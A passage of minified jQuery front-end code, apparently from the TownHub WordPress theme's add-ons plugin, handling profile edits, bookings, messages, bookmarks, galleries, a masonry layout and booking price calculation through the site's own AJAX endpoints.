n=$('input[type="file"]:not([disabled])',t);n.each(function(e,t){0<t.files.length||$(t).prop("disabled",!0)});var a=new FormData(this);n.prop("disabled",!1),AjaxHelper.send("edit_profile",{data:a,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#edit-profile-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(document).on("change",'.edit-profile-photo input[type="file"]',function(e){var a=this,i=$(a).closest(".edit-profile-photo").children(".profile-photo-wrap");a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){i.html('<img src="'+e.target.result+'" class="avatar avatar-150 photo">')},n.readAsDataURL(e),$(a).closest(".upload-photo-js-wrap").removeClass("user-photo-deleted")}else a.value=""})}),$(document).on("submit","#user-changepass-form",function(e){e.preventDefault();var t=$(this),n=new FormData(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#change-pass-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse"),AjaxHelper.send("change_pass",{data:n,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.url&&e.url?window.location.href=e.url:null!=e.message&&e.message&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.message),$.notify(e.message))},error:function(e){$("#change-pass-submit").removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-save"),null!=e.error&&e.error&&(t.find(".ajax-result-message").addClass("dis-msg").text(e.error),$.notify(e.error,{className:"cth-error"}))}})}),$(".quantity-item").on("click",".minus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("min")||0,a=t.data("step")||1,i=t.children(".qty"),s=parseInt(i.val());n<(s=isNaN(s)?1:s)&&$(".qty").val(s-a),n<s?i.val(s-a):i.val(n)}),$(".quantity-item").on("click",".plus",function(e){e.preventDefault();var t=$(this).closest(".quantity-item"),n=t.data("step")||1,a=t.children(".qty"),i=parseInt(a.val());i=isNaN(i)?0:i,a.val(i+n),$(".qty").val(i+n)}),$(".CVUploader .cth-file-upload").length&&$(document).on("change",".CVUploader .cth-file-upload",function(e){var t=$(this).closest(".CVUploader").children(".cv-uploaded-name");if("files"in this&&0<this.files.length){var n=this.files[0];t.text(n.name)}else t.text("")}),$(document).on("submit",".listing-booking-formxs",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(this).find(".lbooking-submitxs");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-angle-right").addClass("fa-spinner fa-pulse"),AjaxHelper.send("booking_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){var e=n.parent();null!=t.message&&n.after('<div class="booking-message">'+t.message+"</div>"),n.remove(),$("html, body").animate({scrollTop:e.offset().top-250},800)}),null!=t.url&&(_townhub_add_ons.lb_delay?setTimeout(function(){window.location.href=t.url},_townhub_add_ons.lb_delay):window.location.href=t.url)},error:function(e){a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-angle-right")}})}),$(".lroom-form-cart").each(function(){$(".lroom-form-cart").on("submit",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=($(this).find(".lroom-submit"),$(".rooms-container").data("listingids"));$(".get-listing-ids").val(a),AjaxHelper.send("booking_woo_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){null!=e.debug&&!0===e.debug&&console.log(e),null!=e.message&&n.after('<div class="booking-message">'+e.message+"</div>"),$(this).remove(),void 0!==e.url&&(window.location.href=e.url)},error:function(e){}})})}),$(function(){$(".lroom-options").hide(),$(".lroom-option-submit").click(function(){var e=$(this).nextAll("div.lroom-options:first");$(".lroom-options").not(e).hide(),e.toggle()})}),$('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity-search input"),$(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),$(document).on("click",".cancel-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["cancel-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("cancel_lbooking",{data:{bkid:n},success:function(e){t.remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".del-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("delete_lbooking",{data:{bkid:n},success:function(e){t.closest(".dashboard-booking-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".approve-booking",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["approve-booking"].replace("{{booking_title}}",a))&&n&&AjaxHelper.send("approve_lbooking",{data:{bkid:n},success:function(e){t.removeClass("approve-booking").attr("data-tooltip",_townhub_add_ons.lb_approved)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("submit",".author-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this),a=$(".author-msg-submit");a.addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-paper-plane").addClass("fa-spinner fa-pulse"),n.addClass("processing"),AjaxHelper.send("lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(t){n.fadeOut(300,function(){null!=t.message&&""!=t.message&&n.after('<div class="lauthor-message">'+t.message+"</div>"),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane"),$(this).hide();var e=n.parent();$("html, body").animate({scrollTop:e.offset().top-250},800)})},error:function(e){null!=e.error&&$(".author-message-error").html(e.error),a.removeClass("disabled").attr("disabled",!1).children("i").removeClass("fa-spinner fa-pulse").addClass("fa-paper-plane")}})}),$(document).on("click",".del-lauthor_msg",function(e){e.preventDefault();var t=$(this),n=t.data("id"),a=t.data("title");window.confirm(_townhub_add_ons.i18n["del-message"].replace("{{message_title}}",a))&&n&&AjaxHelper.send("del_lmessage",{data:{msgid:n},success:function(e){t.closest(".dashboard-message-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".show-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").addClass("show-ctform")}),$(document).on("click",".close-ctform-btn",function(e){e.preventDefault(),$(this).closest(".contacts-boxes").removeClass("show-ctform")}),$(document).on("submit",".chat-lauthor-message-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("chat_lauthor_message",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){n.fadeOut(300,function(){null!=e.message&&n.after('<div class="lauthor-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){}})}),$(document).on("submit",".reset-password-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);AjaxHelper.send("reset_password",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".resetpwd-error").remove(),n.fadeOut(300,function(){null!=e.message&&n.after('<div class="resetpwd-message">'+e.message+"</div>"),$(this).remove()})},error:function(e){$(".resetpwd-error").remove(),null!=e.error&&n.before('<div class="resetpwd-error">'+e.error+"</div>")}})}),$(document).on("submit",".listing-claim-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lclaim-submit").attr("disabled",!0).addClass("submitted").append('<i class="fa fa-spinner fa-pulse"></i>'),AjaxHelper.send("claim_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lclaim-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".claim-error").remove(),null!=e.message&&n.before('<div class="claim-msg claim-error">'+e.message+"</div>")}})}),$(document).on("click",".delete-notification",function(e){e.preventDefault();var t=$(this),n=t.data("notification");n&&(t.closest(".notification-list-item").addClass("opa-50"),AjaxHelper.send("delete_notification",{data:{id:n},success:function(e){t.closest(".notification-list-item").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.closest(".notification-list-item").removeClass("opa-50")}}))}),window.doBookmarkAjax=doBookmarkAjax,$(document).on("click.",".bookmark-listing-btn",function(e){e.preventDefault(),doBookmarkAjax(this)}),$(document).on("click",".bookmark-listing-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".delete-bookmark-btn",function(e){e.preventDefault();var t=$(this),n=t.data("id");parseInt(n)&&(t.removeClass("delete-bookmark-btn").addClass("delete-bookmark-btn-clicked"),t.closest(".wishlist-item").addClass("del-process"),AjaxHelper.send("delete_bookmark",{data:{listing:parseInt(n)},success:function(e){t.closest(".wishlist-item").remove(),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot strong").text(e.bookmarks))},error:function(e){}}))}),$(document).on("click",".delete-bookmark-btn-clicked",function(e){e.preventDefault()}),$(document).on("click",".report-listing-opener",function(e){e.preventDefault();var t=$("#ctb-listing-report-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),$("html, body").addClass("hid-body")}),$(document).on("submit",".listing-report-form",function(e){e.preventDefault();var t=new FormData(this),n=$(this);$("#lreport-submit").attr("disabled",!0).addClass("submitted").append('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("report_listing",{data:t,cache:!1,contentType:!1,processData:!1,success:function(e){$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-success">'+e.message+"</div>"),n.remove()},error:function(e){$("#lreport-submit").removeClass("submitted").attr("disabled",!1).find(".fa-spinner").remove(),$(".report-error").remove(),null!=e.message&&n.before('<div class="report-msg report-error">'+e.message+"</div>")}})});var dofollow=!1;function initHiddenGal(){$(".dynamic-gal").on("click",function(){var dynamicgal=eval($(this).attr("data-dynamicPath"));$(this).lightGallery({dynamic:!0,dynamicEl:dynamicgal,download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})})}function initIsotope(){$(".cthiso-isotope-wrapper .cthiso-items").length&&$(".cthiso-isotope-wrapper .cthiso-items").each(function(){var e=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters").length?$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-filters .cthiso-filter:first-child").attr("data-filter"):"*",t=$(this).isotope({singleMode:!0,columnWidth:".cthiso-sizer",itemSelector:".cthiso-item, .cthiso-item-second, .cthiso-item-three",transformsEnabled:!0,transitionDuration:"700ms",resizable:!0,percentPosition:!0,filter:e});null!=window.lazyLoadInstance?t.isotope("layout"):t.imagesLoaded(function(){t.isotope("layout")}),$(".cthiso-filters").on("click","a.cthiso-filter",function(e){e.preventDefault();var t=$(this).attr("data-filter"),n=$(this).closest(".cthiso-isotope-wrapper").find(".cthiso-items");n.length&&n.isotope({filter:t}),$(this).closest(".cthiso-filters").find("a").removeClass("cthiso-filter-active"),$(this).addClass("cthiso-filter-active")})})}$(document).on("click",".do-follow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-plus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("follow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("do-follow-author").addClass("unfollow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".unfollow-author",function(e){if(e.preventDefault(),!0!==dofollow){var t=$(this),n=t.data("id");dofollow=!0,parseInt(n)&&(t.children("i").length&&t.children("i").removeClass("fa-user-minus").addClass("fa-spinner fa-pulse"),AjaxHelper.send("unfollow_author",{data:{author:parseInt(n)},success:function(e){t.removeClass("unfollow-author").addClass("do-follow-author"),null!=e.button&&""!=e.button&&t.html(e.button),dofollow=!1},error:function(e){dofollow=!1}}))}}),$(document).on("click",".cwb",function(e){e.preventDefault();var t=new CustomEvent("call_chat",{detail:"author_id"});window.dispatchEvent(t)}),$(".woocommerce-ordering .orderby").niceSelect(),$(".chosen-select").niceSelect(),$(function(){$(".image-popup").lightGallery({selector:"this",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1});var e=$(".lightgallery");e.data("looped");e.lightGallery({selector:".lightgallery a.popup-image",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1}),initHiddenGal()}),$(document).on("click",".room-modal-open",function(e){e.preventDefault();var t=$(this).data("roomid");return $("html, body").addClass("hid-body"),$(".ajax-modal-overlay").fadeIn(400),$(".ajax-modal-container").animate({right:"0",opacity:1},300),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_single_room",rid:t,_wpnonce:_townhub_add_ons.nonce},success:function(e){$("#ajax-modal").empty().append(e),initHiddenGal(),$(".ajax-loader").fadeOut(200),$(".ajax-modal-wrap").animate({opacity:1},300),window.dispatchEvent(new CustomEvent("roomModalOpened",{detail:"hasListing"}))},error:function(e){console.log(e)}}),!1}),$(document).on("click",".ajax-modal-overlay , .ajax-modal-close",function(){$("html, body").removeClass("hid-body"),$(".ajax-modal-overlay").fadeOut(100),$(".ajax-modal-container").animate({right:"-550px",opacity:0},300),setTimeout(function(){$("#ajax-modal").empty(),$(".ajax-loader").fadeIn(100)},300)}),$(function(){initIsotope(),window.addEventListener("galChanged",function(e){var t=$(e.detail).closest(".cthiso-items");t.length&&null!=t.data("isotope")&&t.isotope("layout")}),$(".box-cat").on({mouseenter:function(){if(void 0!==$(this).data("bgscr")){var e=$(this).data("bgscr");$(this).closest(".slider-item").children(".bg-ser").css("background-image","url("+e+")")}}}),0<$(".countdown-widget").length&&$(".countdown-widget").each(function(){var e=$(this),t=e.data("countdate"),n=e.data("tz");n=parseInt(n),isNaN(n)&&(n=0),e.find(".countdown").downCount({date:t,offset:n},function(){e.addClass("countdown-ended")})}),$(".lweather-widget").length&&$(".lweather-widget").each(function(){var e=$(this),t=e.data("lat"),n=e.data("lon");t&&n&&e.flatWeatherPlugin({lat:t,lon:n,api:"openweathermap",view:"full",timeformat:"12",displayCityNameOnly:!1,forecast:50,render:!0,loadingAnimation:!0,strings:_townhub_add_ons.weather_strings,units:_townhub_add_ons.weather_unit})}),$(".background-youtube-wrapper").each(function(){var e=$(this),t=e.data("vid"),n=e.data("mt"),a=e.data("ql")?e.data("ql"):"highres",i=e.data("pos"),s=e.data("ftb"),o=e.data("rep");e.YTPlayer({fitToBackground:s,videoId:t,pauseOnScroll:i,mute:n,repeat:o,callback:function(){e.data("ytPlayer").player.setPlaybackQuality(a)}})}),$(".background-vimeo").each(function(){var e=$(this),t=e.data("opts")?e.data("opts"):{video:"161566855",quality:"1080p",mute:"1"},n="//player.vimeo.com/video/"+t.video;"1"==t.mute?n+="?background=1&quality="+t.quality+"&loop="+t.loop:n+="?autoplay=1&quality="+t.quality+"&loop="+t.loop,e.append('<iframe src="'+n+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>')});var e=$(".media-container"),t=$(".background-vimeo iframe"),n=$(".video-container");$(".video-holder").height(e.height()),1024<$(window).width()?0<$(".video-holder").size()&&(e.height()/9*16>e.width()?(t.height(e.height()).width(e.height()/9*16),t.css({"margin-left":-1*$("iframe").width()/2+"px",top:"-75px","margin-top":"0px"})):(t.width($(window).width()).height($(window).width()/16*9),t.css({"margin-left":-1*$("iframe").width()/2+"px","margin-top":-1*$("iframe").height()/2+"px",top:"50%"}))):($(window).width(),$(".video-holder").height(e.height()),t.height(e.height())),n.css("width",$(window).width()+"px"),n.css("height",parseInt(.5625*$(window).width())+"px"),n.height()<$(window).height()&&(n.css("height",$(window).height()+"px"),n.css("width",parseInt(1280/720*$(window).height())+"px"));var a=$(".share-container"),i=a.data("share");null!=i&&"string"==typeof i&&(i=(i=i.split(",")).map(function(e){return e.trim()})).length&&a.share({networks:i}),$(".showshare").on("click",function(e){e.preventDefault(),$(this).toggleClass("vis-butsh"),$(".share-container").hasClass("isShare")?(a.removeClass("isShare"),a.addClass("visshare")):(a.addClass("isShare"),a.removeClass("visshare"))}),$(".grid-opt li span.llist").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").addClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-list")}),$(".grid-opt li span.lgrid").on("click",function(e){e.preventDefault(),$(".grid-opt li span").removeClass("act-grid-opt"),$(".listing-item").removeClass("list-layout"),$(this).addClass("act-grid-opt"),onListingsChanged("listing-view-grid")}),$(document).on("click",".init-dsmen",function(){$(".user-profile-menu-wrap").slideToggle(400)})})}(jQuery),function(a){var r="listing-item",l="masonry-pad",d={sm:{width:430,columns:1},md:{width:768,columns:2},lg:{width:992,columns:3},four:{columns:4},five:{columns:5},six:{columns:6},seven:{columns:7},eight:{columns:8},nine:{columns:9},ten:{columns:10}};!function(){function n(e){var t=this;if(_classCallCheck(this,n),null===e)return!1;this.layout;if(this.container=e,this.panels=e.querySelectorAll("."+r),this.state={heights:[]},this.layout(),window.addEventListener("resize",_.debounce(function(){t.layout()},100)),window.addEventListener("listingsChanged",_.debounce(function(){t.__reInit(),null!=window.lazyLoadInstance?t.layout():imagesLoaded(e,function(e){t.layout()})},100)),null!=window.lazyLoadInstance)this.layout();else imagesLoaded(e,function(e){t.layout()})}_createClass(n,[{key:"__reInit",value:function(){var e=this.container;this.panels=e.querySelectorAll("."+r)}},{key:"__reset",value:function(){var e=this.container;this.state.heights=[];var t=e.querySelectorAll("."+l);if(t.length)for(var n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n]);e.removeAttribute("style")}},{key:"__populateHeights",value:function(){var e=this.panels,t=this.state.heights;if(e.length)for(var n=0;n<e.length;n++){var a=e[n],i=getComputedStyle(a),s=i.order,o=i.msFlexOrder,r=i.height,l=i.marginTop,d=i.marginBottom,c=s||o;t[c-1]||(t[c-1]=0),t[c-1]=parseInt(t[c-1],10)+parseInt(r,10)+parseInt(l,10)+parseInt(d,10)}}},{key:"__setLayout",value:function(){var e=this.container,t=this.state.heights;this.state.maxHeight=Math.max.apply(Math,_toConsumableArray(t)),e.style.height=this.state.maxHeight+10+"px"}},{key:"__pad",value:function(){var a=this.container,e=this.state,t=e.heights,i=e.maxHeight,s=this._getLayoutSize();if(t.length<d[s].columns)for(var n=d[s].columns-t.length,o=0;o<n;o++)t.push(0);t.forEach(function(e,t){if(e<i){var n=document.createElement("div");n.className=l,n.style.height=i-e+"px",n.style.width=100/d[s].columns+"%",n.style.order=t+1,n.style.msFlexOrder=t+1,a.appendChild(n)}})}},{key:"layout",value:function(){this.__reset(),this.__populateHeights(),this.__setLayout(),this.__pad()}},{key:"_getLayoutSize",value:function(){var e=this.container,t=window.innerWidth;if(t<768)return"sm";if(t<992)return"md";var n=a(e).closest(".listings-grid-wrap");return n.hasClass("one-cols")?"sm":n.hasClass("two-cols")?"md":n.hasClass("four-cols")?"four":n.hasClass("five-cols")?"five":n.hasClass("six-cols")?"six":n.hasClass("seven-cols")?"seven":n.hasClass("eight-cols")?"eight":n.hasClass("nine-cols")?"nine":n.hasClass("ten-cols")?"ten":"lg"}},{key:"__createNewPanels",value:function(){var e=this.container,t=this.panels;if(t.length){var n=this._getLayoutSize(),a=t.length%d[n].columns;if(0<a)for(var i=d[n].columns-a,s=0;s<i;s++){var o=document.createElement("div");o.className=r,o.className+=" hidden-listing",o.style.height="1px",e.appendChild(o)}}}}])}()}(jQuery),function(d){d(function(){var s;d(".select-images-list:not(.single-image-select)").sortable(),d(".select-images-btn").on("click",function(e){e.preventDefault();var n=d(this),a=null==n.data("single")&&"toggle",i=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:n.data("uploader_title"),button:{text:n.data("uploader_button_text")},multiple:a})).on("select",function(){if(a){s.state().get("selection").map(function(e){e=e.toJSON();var t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").append(t(d.extend({},e,{field:i})))}),n.closest(".select-images-wrap").children(".select-images-list").sortable()}else{var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.closest(".select-images-wrap").children(".select-images-list").html(t(d.extend({},e,{field:i}))),"custom_avatar"!=n.data("field")&&"cover_bg"!=n.data("field")||(n.closest(".edit-profile-photo").children(".profile-photo-wrap").html('<img src="'+e.url+'" class="avatar avatar-150 photo">'),n.closest(".upload-photo-js-wrap").removeClass("user-photo-deleted"),n.closest(".upload-photo-js-wrap").find('input[name="'+n.data("field")+'_delete"]').val("no"))}}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".select-image-item",function(e){e.preventDefault();var a=d(this),n=d(this).data("field");(s=wp.media.frames.file_frame=wp.media({title:a.data("uploader_title"),button:{text:a.data("uploader_button_text")},multiple:!1})).on("select",function(){var e=s.state().get("selection").first().toJSON(),t=_.template(d("#tmpl-imageslist").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});a.replaceWith(t(d.extend({},e,{field:n})))}),s.on("open",function(){var e=s.state().get("selection"),t=a.children("input").data("id"),n=wp.media.attachment(t);n.fetch(),e.add(n?[n]:[])}),null!=window._townhub_submit&&(wp.media.model.settings.post.id=window._townhub_submit.id),s.open()}),d(document).on("click",".del-user-photo",function(e){e.preventDefault();var t=d(this).data("name"),n=d(this).closest(".upload-photo-js-wrap");n&&(n.find(".profile-photo-wrap").empty(),n.find(".photoUpload").append('<input type="hidden" name="'+t+'_delete" value="yes">'));var a=document.getElementsByName(t);if(a.length)for(var i=0;i<a.length;i++)a[i].value="";var s=document.getElementsByName(t+"[]");if(s.length)for(var o=0;o<s.length;o++)s[o].value="";var r=document.getElementsByName(t+"_upload");if(r.length)for(var l=0;l<r.length;l++)r[l].value="";n.addClass("user-photo-deleted")}),d(document).on("change",".rate-range",function(){var e=0;d(".rate-range").each(function(){e+=parseFloat(d(this).val())}),0<d(".rate-range").length?d("#reviews-total-score").html((e/d(".rate-range").length).toFixed(1)):d("#reviews-total-score").html(e.toFixed(1))}),d(document).ready(function(){"yes"==d(".remov-reviw-cont").data("remov")&&d("#reviews-total-sec").css("display","none")}),d(document).on("click",".remove-img-btn",function(e){e.preventDefault(),e.stopPropagation(),d(this).closest(".select-image-item").remove()}),d(".bk-tick").on("click",function(e){e.preventDefault(),d(".quantity-item-bk").toggle()}),d(".booking-ticket-warp").each(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").attr("value"),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}).change(function(){var n=0;d(".quantity-item").each(function(){var e=d(this).find("input[name='lb_quantity']").val(),t=d(".bk-tick").data("lprice");d(".qtyTotal").html(e),d("input[name='qty']").val(e),""!=t&&(n+=parseFloat(e)*parseFloat(t))}),d("#total-bki").html(n.toFixed(0))}),d(".quantity-search").each(function(){var n=jQuery(this),a=n.find('input[type="number"]'),e=n.find(".quantity-up"),t=n.find(".quantity-down"),i=a.attr("min"),s=a.attr("max");e.click(function(){var e=parseFloat(a.val());if(s<=e)var t=e;else t=e+1;n.find("input").val(t),n.find("input").trigger("change")}),t.click(function(){var e=parseFloat(a.val());if(e<=i)var t=e;else t=e-1;n.find("input").val(t),n.find("input").trigger("change")})}),d(document).ready(function(){d(".lservices-header").click(function(){d(".lservices-body").toggle()}),d(".lservices-item").each(function(){d(".lserv-item").click(function(){var e=d("input[name='addservices[]']:checked").length;d(".count-select-ser").text(e)})})})})}(jQuery),function(r){if(r(function(){jQuery(".images-collage-item, .collage-image-btn, .collage-image-input").each(function(){var e=jQuery(this),t=e.data("position-left"),n=e.data("position-top"),a=e.data("zindex");e.css({top:n+"%"}),e.css({"z-index":a}),e.css({left:t+"%"})}),r(".qtt-item-js").each(function(){var e=jQuery(this),a=e.find('input[type="number"]'),t=e.find(".qtt-up"),n=e.find(".qtt-down");t.click(function(){var e=parseInt(a.val()),t=a.attr("max"),n=e+1;t<=e&&(n=t),a.val(n),a.trigger("change")}),n.click(function(){var e=parseInt(a.val()),t=a.attr("min"),n=e-1;e<=t&&(n=t),a.val(n),a.trigger("change")})}),r(".tariff-toggle").on("click",function(){r("#yearly-1").is(":checked")&&(r(".price-item").addClass("year-mont"),r(".yearly_price_input").val("1")),r("#monthly-1").is(":checked")&&(r(".price-item").removeClass("year-mont"),r(".yearly_price_input").val("0"))})}),r(document).on("change",".lservices-row input[name='addservices[]']",function(){var e=r(this).closest(".lservices-row"),t=0;e.find("input[name='addservices[]']").each(function(){r(this).prop("checked")&&null!=r(this).attr("data-price")&&(t+=parseFloat(r(this).attr("data-price")))}),e.find("input[name='item_total']").val(t).trigger("change"),e.find(".count-select-ser").text(e.find("input[name='addservices[]']:checked").length)}),r(function(){var e=parseInt(_townhub_add_ons.js_decimals),t=".",n=",";if(isNaN(e)&&(e=-1),null!=_townhub_add_ons.currency){var a=_townhub_add_ons.currency,i=a.decimal,s=a.dec_sep,o=a.ths_sep;null!=i&&(i=parseInt(i),isNaN(i)||(e=i)),null!=s&&""!=s&&(t=s),null!=o&&""!=o&&(n=o)}r("form[name=esb-tour-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-general-booking]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r("form[name=esb-inquiry-form]").jAutoCalc({decimalPlaces:e,attribute:"data-jcalc",thousandOpts:[n],decimalOpts:[t]}),r(document).on("change","form input[name=grand_total]",function(){r(this).attr("size",r(this).val().length)})}),window.addEventListener("tour_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-tour-booking] input[name=price_adult]").length&&r("form[name=esb-tour-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-tour-booking] input[name=price_children]").length&&r("form[name=esb-tour-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-tour-booking] input[name=price_infant]").length&&r("form[name=esb-tour-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-tour-booking] input[name=adults]").length&&r("form[name=esb-tour-booking] input[name=adults]").attr("max",n),r("form[name=esb-tour-booking] input[name=children]").length&&r("form[name=esb-tour-booking] input[name=children]").attr("max",n),r("form[name=esb-tour-booking] input[name=infants]").length&&r("form[name=esb-tour-booking] input[name=infants]").attr("max",n))}}),r("form[name=esb-general-booking]").on("submit",function(e){r(this).find("input[name='slots[]']").length&&!r(this).find("input[name='slots[]']:checked").length&&(e.preventDefault(),r(this).find(".time-slots-row .cth-dropdown-warp").addClass("options-show"))}),r(".time-slots-row").on("change","input[name='slots[]']",function(){var e=r(this).closest(".time-slots-row");e.find("input[name='slots[]']:checked").length?(e.find(".cth-dropdown-warp").addClass("has-selected"),e.find(".cth-dropdown-header .slot-selected").text(e.find("input[name='slots[]']:checked").first().attr("data-slot"))):e.find(".cth-dropdown-warp").removeClass("has-selected")}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail){var t=e.detail,n=(t.checkin,t.checkout,t.days),a=t.nights;null!=a&&(r("form[name=esb-general-booking] input[name=nights]").length&&r("form[name=esb-general-booking] input[name=nights]").val(a).trigger("change"),r("form[name=esb-inquiry-form] input[name=nights]").length&&r("form[name=esb-inquiry-form] input[name=nights]").val(a).trigger("change")),null!=n&&(r("form[name=esb-general-booking] input[name=days]").length&&r("form[name=esb-general-booking] input[name=days]").val(n).trigger("change"),r("form[name=esb-inquiry-form] input[name=days]").length&&r("form[name=esb-inquiry-form] input[name=days]").val(n).trigger("change"))}}),window.addEventListener("general_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] 